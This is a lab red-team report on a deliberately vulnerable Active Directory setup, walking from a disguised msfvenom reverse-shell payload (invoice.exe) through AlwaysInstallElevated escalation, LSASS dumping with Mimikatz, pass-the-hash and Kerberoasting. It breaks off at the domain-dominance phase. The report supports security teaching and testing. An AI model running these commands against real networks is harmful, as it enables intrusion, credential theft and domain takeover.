RED TEAM ASSESSMENT REPORT

Project Title : Active Directory Attack Lab & Exploit Chain
Project Description: Build a virtualized Active Directory (AD) environment (using AWS, Azure, or local VMs) containing intentional vulnerabilities. Document a complete exploit chain from initial access to Domain Admin.
First off, let’s understand some terms
Privilege Escalation
Privilege escalation is the process of gaining higher or additional privileges than a user or process is normally authorized to have. It can occur when an attacker exploits a system vulnerability, misconfiguration, weak access controls, or insecure permissions.
Active Directory
Active Directory (AD) is a system used mainly in organizations to manage users, computers, permissions, and access to resources from one central place. If AD is compromised, an attacker doesn't just get access to one computer they can potentially access every computer, every file server, every email account, and every system tied to that identity infrastructure.
Domain Controller
A Domain Controller (DC) is a server that runs Active Directory services and helps manage the domain. A Domain basically a central envrionment
A simple example
Imagine a company with 500 employees and 300 computers.

Without Active Directory, an administrator would have to manage each computer and user separately.
With Active Directory, the company can have a central system that knows:
- Who the users are — employees and their accounts
- Which computers belong to the company
- What each user is allowed to access
- Which groups users belong to
- Which files, folders, printers, and other resources they can use
- What security policies computers and users should follow



Enviroment Used
In this project we used three(3) virtual machines set up in Virtualbox. The vms are:
Machine | Role
Windows server 2019 | Domain Controller
Windows 11 | Victim Workstation
Kali Linux | Attacker Machine

Windows server -: This is the domain controller where Active Directory services are present and configured. It’s the organization's central identity server. It manages all user accounts, computers, and security policy
Windows 11 -: Represents a typical employee laptop/desktop, joined to the company domain
Kali Linux -: Represents the external/internal attacker — used for reconnaissance, exploitation, and post-exploitation tooling
To make the exercise realistic, a small fictional organization (“LAB” domain) was created with multiple employee accounts, a Domain Administrator account, and a service account used by a backend application mirroring the account types found in almost any real business network.



For the purpose of the LAB we intentionally left some vulnerablilites such as:
- Weak service account password (In our case SQL service)
- Misconfigured a Windows security policy (“AlwaysInstallElevated”) that allows any user even one without admin rights — to install software that runs with full administrative privileges.
- Disabled Windows defender on the windows 11

Attack Lifecycle – The complete exploit chain
- Initial Access — Simulated Phishing
- Local Privilege Escalation
- Credential Dumping
- Lateral Movement (Pass-the-Hash)
- Active Directory Exploitation (Kerberoasting & AS-REP Roasting)
- Domain Dominance

Reconnaisance and Enumeration phase
Reconnaisance is the information-gathering stage. Trying to understand and identify what exists
Enumeration is often focused on identifying things such as services, applications, hosts, users, shares, and other resources, depending on the environment and the authorization you have.
For this phase we first performed the command ‘ping’ to the ip addresses from the kali to ensure all are reachable. Then we used the command ‘nmap -sV’ to investigate open ports on the domain controller
Nmap (Network Mapper) is a network-scanning tool used to discover devices, open ports, and services on a network. The -sV option means service/version detection. With this we discovered some open ports



We then ran this command ‘nmap --script ldap-search -p 389 <ip-address>’. Nmap is a network scanning tool, ‘-script ldap-search ‘ tells Nmap to run its LDAP search NSE script. Port 389 is the standard LDAP port. LDAP (Lightweight Directory Access Protocol) is commonly used to communicate with directory services, including Microsoft Active Directory. This just tells us that the ip 192.168.56.105 is active and TCP port 389 is open.
We weren’t able to get any detailed LDAP information printed underneath it. So we tried another command
We then ran this command netexec smb 192.168.56.105 -u '' -p. Netexec is a network service exploitation and auditing tool used by penetration testers to automate the security assessment of large enterprise networks. Its normally run with the username -u and password -p attached, but since we had none of this yet we ran it through and was able to get some little details:
- WIN-DC -This is the hostname of the machine.
The name strongly suggests that this machine is intended to be a Windows Domain Controller.
- (domain:LAB.local) – This is important because we discoved the Active directory domain which is LAB.local



Phase 1 – Initial Access – ‘Stimulated Phising’

The goal of this phase is to establish an initial foothold inside the network by simulating the single most common real-world attack vector: an employee unknowingly executing a malicious file, exactly as they would open an email attachment.
This is the moment a real attack usually begins: not with a technical break-in, but with a person clicking on something they shouldn't. In this assessment, a disguised malicious file (styled as an everyday attachment, such as an invoice) was placed where a normal employee would encounter and open it. Opening it quietly gave the attacker a live connection into that employee's computer, without their knowledge.

What We Did
- Created a disguised executable payload on the attacker machine (Kali) designed to “phone home” once opened.
- Set up a listening service on Kali to receive the connection the moment the file was executed.
- Delivered the file to the Windows 11 workstation and executed it while logged in as a standard (non-administrator) employee account.
- Confirmed a live, remote session was established, and verified it was running under that ordinary employee's identity — not an administrator's.

Tools Used: Metasploit Framework (payload generation -msfvenom and command-and-control listener - msfconsole).
Metasploit Framework is a cybersecurity platform used to test and demonstrate security vulnerabilities in systems. Think of it as a toolbox for penetration testing. Instead of manually creating everything needed to test a vulnerability, Metasploit provides ready-made modules that can help security testers.
In-depth Details of Phase1
We first generated a malicious payload named invoice.exe that points back to our kali machine when clicked to gain a foothold of the windows 11 machine. We ran this command: msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<Kali_IP> LPORT=4444 -f exe -o invoice.exe
This created an executable file named invoice.exe that points or establish a connection to our kali when clicked


After that, we set up a listener of Kali. The purpose of this is to ‘listen on’ when the malicious file is clicked so that we gain a foothold. Here we ran a command msfconsole and some other commands




The next step was to deliver the payload to Windows 11. In a real phishing attack this would be an email attachment. In this lab we stimulated delivery by downloading it in the windows machine – We did it by hosting it on kali with this command ‘python3 -m http.server 80’ then on the Windows11 machine we navigated to http://<Kali_IP>/invoice.exe and it downloaded.



On clicking the file, a connection is established. The listener ‘listens’ and it receives the connection and a session is opened

We then wrote some commands to gather some information and perform some actions:
getuid: This showed LAB\pparker — the exact user who "clicked the attachment.
sysinfo: This showed the OS version, architecture, domain name
ps: This showed the list of running processes on the Windows 11 machine
screenshot: This was able to screenshot the current screen of the machine



Evidence Captured
- Confirmation of a live remote session immediately after the file was executed.
- Verified identity of the session as the standard employee account, proving the attacker had not started with any special privileges.

Why This Matters
This phase proves that a company's security does not depend only on its servers and firewalls — it depends heavily on what a single employee does in a single moment. No firewall or password policy stops a legitimate-looking file from being opened by a trusting employee. This is why user security awareness training and endpoint protection are considered just as critical as technical network defenses in any real organization.

Phase 2 – Local Privilege Escalation

Objective:
Escalate access from a standard, restricted employee account to full administrative (“SYSTEM”) control of the Windows 11 workstation, by exploiting a common Windows misconfiguration -AlwaysInstallElevated.
Getting into an employee's computer is only step one - at that point, the attacker has the same limited access as that employee. This phase is about turning that limited foothold into full control of the computer itself, similar to going from being a guest in someone's house to holding every key and being able to go anywhere in it.
Note: There are different account types that exist on a windows machine:
- Standard user - This is the major human account type like LAB/pparker
- SYSTEM – This is the operating system identity -- Windows uses it for operating-system services and highly privileged processes. It generally has extremely powerful access to the local machine.

Exploiting a Vulnerability planted : AlwaysInstalledElevated:
This vulnerability means: any user, even a totally unprivileged one, can install an MSI package (installation file format used by the Windows operating system to install software) that runs with SYSTEM privileges — because two registry keys tell Windows Installer to always elevate installs, regardless of who's running them.

What We Did
- Identified a misconfigured Windows security policy (“AlwaysInstallElevated”) that allows any user — even one without admin rights — to install software that runs with full administrative privileges.
- Built a malicious installer package designed to exploit this exact setting.
- Delivered and executed the installer using the existing low-privilege access from Phase 1.
- Confirmed the resulting session was now running with the highest level of privilege available on a Windows computer (“SYSTEM”), rather than the original employee's limited account.

Tools Used
Metasploit Framework (privilege-escalation payload and session handling).

In-Depth of Phase 2
In phase 2 we did mostly what we did in phase one that is generating a malicious payload – this time an msi payload. We had to generate a malicious MSI payload named evil.msi on kali on different port number using this command ‘msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<Kali_IP> LPORT=4445 -f msi -o evil.msi’ and set up a new listener.
Then using the phase 1 connection we gained we entered shell mode and upload the ‘evil.msi’ file to the Windows 11 machine and then executed it with msiexec .


Doing this immediately a connection was formed in the second listener and running the command getuid we see a different result that the phase 1 which was LAB\pparker. Here we see NT AUTHORITY\SYSTEM



Why This Matters
This step matters because most of what an attacker needs to do next — reading protected memory, extracting saved credentials, disabling security tools — is completely blocked for a standard user account. Privilege escalation is the turning point where an attacker stops being “a visitor with limited access” and becomes “the computer's owner in every practical sense.” A single overlooked security policy setting made this possible; correctly configured systems block this path entirely.

Phase 3 – Credential Dumping

Objective
Extract any credentials cached in the workstation's memory, specifically targeting a highly privileged account (a Domain Administrator) that had, at some point, logged into this machine — a very common and realistic scenario (e.g. an IT technician troubleshooting an employee's laptop).
Windows computers temporarily store login credentials in memory so that users don't have to re-enter their password constantly. This is normal and, on a well-protected system, invisible to unauthorized users. With full administrative control of the workstation, however, an attacker can inspect that memory directly and read out any credentials stored there — including those belonging to someone far more important than the employee who owns this specific computer.

What We Did
- Used the SYSTEM-level access obtained in Phase 2 to access the operating system's protected credential-storage memory (a component called LSASS).
- Where direct in-memory extraction was blocked by modern Windows security protections, created a full memory snapshot of that protected component using built-in Windows tooling, then transferred that snapshot to the attacker machine for offline analysis.
- Parsed the memory snapshot on the Kali machine to extract stored login material, successfully recovering the Domain Administrator account's credential hash.

Tools Used
Mimikatz (in-memory credential extraction); native Windows memory-dumping utilities plus pypykatz (offline analysis, used as a fallback when live extraction was blocked by modern OS protections).

In-Depth of phase 3
For some reason using ‘load kiwi’ didn’t show the expected result so we had to use an alternative. Load kiwi loads the Kiwi extension into your existing Meterpreter session. Kiwi is Metasploit's integration of functionality derived from Mimikatz, so it gives the Meterpreter session additional Windows credential/security commands.
We had to use Mimikatz, so we clone mimikatz from the github repo ‘git clone https://github.com/gentilkiwi/mimikatz.git’ then navigate to the x64 folder



We then mimikatz.exe to Windows 11 from the phase 2 session opened. We ran this command ‘upload /root/mimikatz/x64/mimikatz.exe C:\\Windows\\Temp\\mk.exe´ from the meterpreter prompt

Then we dropped into shell as SYSTEM in the meterpreter prompt, we then navigated ‘cd C:\Windows\Temp’ and run mimikatz. We then ran privilege::debug succeeding (Privilege '20' OK) it confirms we now have debug rights.

We used an approach to a snapshot of the LSASS process memory on Windows.LSASS stands for Local Security Authority Subsystem Service. It is responsible for important authentication and security functions. When users authenticate to Windows or a domain, LSASS can maintain authentication-related material for those logon sessions.



The command in the image dumps the memory of the LSASS (Local Security Authority Subsystem Service) process into a file. This technique is frequently used by attackers or penetration testers to extract sensitive credentials from a Windows machine. The LSASS process manages security policies and user authentication. Its memory often contains hashed or plaintext credentials (such as Kerberos tickets or NTLM hashes).
We were able to download and get the /lsass.dmp file, the next is to parse and it will read and extract NTLM password hashes, Kerberos tickets, and cleartext credentials from an LSASS process memory dump file without needing to run on the live Windows victim machine.

For this we need pypykatz to parse the file. pypykatz is a pure Python implementation of Mimikatz, a widely known post-exploitation tool. It is primarily used by cybersecurity professionals, penetration testers, and malicious actors for credential dumping and extracting secrets from Windows operating systems.
We ran pypykatz and saw the hashes needed.


We can see the NT hash — that's the Pass-the-Hash material for Phase 4.

Evidence Captured
- Extracted credential material (an NTLM hash) belonging to the Domain Administrator account, recovered directly from a standard employee's workstation.

Why This Matters
This is one of the most consequential findings in the entire assessment. It shows that the security of the entire organization can be undermined by a single decision made on a single ordinary computer — in this case, a Domain Administrator logging into a regular workstation, even briefly. The credential of the most powerful account in the company was left exposed on one of the least protected machines. This exact pattern is behind a large share of real-world corporate breaches.

Phase 4 – Lateral Movement (Pass-the-hash)

Objective
Use the stolen credential material from Phase 3 to authenticate directly to the Domain Controller and obtain full administrative control of it — demonstrating that a stolen credential hash alone, without ever being “cracked” into a real password, is sufficient to compromise critical infrastructure.
From the output of phase 3 we need: the username: Administrator, the Domain: LAB, and the NT Hash
At this point, the attacker holds something like a photocopy of the Domain Administrator's key — not the original key itself (the plaintext password), but a copy detailed enough to open the same doors. This phase proves that copy is just as usable as the real thing: it was used to walk straight from the employee's laptop to the most important server in the building, the Domain Controller, without ever knowing the actual password.

What We Did
- Verified the stolen credential material was valid and granted administrative access, using a lightweight authentication check against the Domain Controller.
- Used the credential material to open a full remote command session directly on the Domain Controller.
- Confirmed the resulting session had the highest level of privilege on the Domain Controller itself (“SYSTEM”), placing the attacker in control of the organization's central identity server.

Tools Used
NetExec (credential validation); Impacket suite, specifically psexec.py (remote command execution using stolen credential hashes, a technique known as Pass-the-Hash).

Evidence Captured
- Confirmation of administrative access to the Domain Controller using only the stolen hash — no plaintext password was ever known or needed.
- Verified command execution on the Domain Controller with the highest available privilege level.

In-depth for phase 4
We first used netexect to confirm the hash actually authenticates we ran: ‘netexec smb <DC_IP> -u Administrator -H <NT_hash> -d LAB’. The result in the image

The [Pwn3d!] tag specifically means NetExec confirmed admin-level access on that target using the hash — that's your Pass-the-Hash proof right there.

We then install Impacket and used it to get an interactive shell using Impacket-psexec. psexec.py is an Impacket tool that can be used to execute commands remotely on a Windows machine over SMB, when you have appropriate credentials/permissions. In a lab, if you have credentials for an account with sufficient administrative privileges, psexec.py can establish a remote command session on the Windows machine. In our case we have the hash


We’ve been able to drop into a SYSTEM-level shell on the Domain Controller itself

Why This Matters
This phase demonstrates why strong password policies alone are not enough to protect a network. Pass-the-Hash attacks bypass password strength entirely — the attacker never needs to guess or crack a password, only to steal the underlying credential material once. This is the step where the compromise stops being “one employee's laptop is infected” and becomes “the entire company's identity system is under attacker control.”

Phase 5: Active Directory Exploitation (Kerberoasting & AS-REP Roasting)
In plain terms
The previous phases relied on a chain of events — a phishing click, then privilege escalation, then a stolen credential. This phase proves something separate and, in some ways, more concerning: even without any of that, the Active Directory system itself contained configuration weaknesses that could be exploited on their own, by anyone on the network, using nothing more than how Active Directory's login system (Kerberos) is designed to work.

Objective
Independently demonstrate two well-known Active Directory attack techniques that exploit account configuration weaknesses directly at the directory level, showing a second, entirely separate path to compromise.

What We Did
- Kerberoasting: Identified a service account (used by a backend application) that was registered with a “Service Principal Name” and configured with a weak password. Using nothing more than an ordinary employee login, requested a piece of Kerberos ticket data tied to that service account, then cracked it offline to recover its plaintext password.
- AS-REP Roasting: Identified a user account configured with a specific setting (“Kerberos pre-authentication”) disabled. This allowed the attacker to request credential material for that account from the Domain Controller with absolutely no login credentials of any kind, then cracked that material offline as well.

Tools Used
Impacket suite (GetUserSPNs.py for Kerberoasting, GetNPUsers.py for AS-REP Roasting); Hashcat (offline password cracking).

Evidence Captured
- Recovered plaintext password for the vulnerable service account (Kerberoasting).
- Recovered plaintext password for the vulnerable user account, obtained without ever supplying any credentials (AS-REP Roasting).

Why This Matters
This phase proves that Active Directory misconfiguration is a genuine, standalone risk — independent of whether any employee ever falls for a phishing attempt. A weak service account password, or a single incorrectly configured account setting, is enough on its own to give an attacker a path into the organization's credential system. Fixing the phishing/endpoint risk from earlier phases would not have prevented this path — which is exactly why real security assessments look for multiple, independent weaknesses rather than stopping at the first one found.

Phase 6: Domain Dominance
In plain terms
This is the final and most severe stage of the assessment: proving not just that the network could be compromised, but that the attacker could gain complete, permanent control over it — the digital equivalent of not just stealing a master key, but learning how to forge unlimited new master keys at will, ones that would keep working even if every lock in the building were changed.

Objective
Demonstrate full, persistent control of the entire domain by extracting the domain's master credential material and using it to forge a permanent authentication ticket that grants administrator-level access on demand, independent of any single account's password.

What We Did
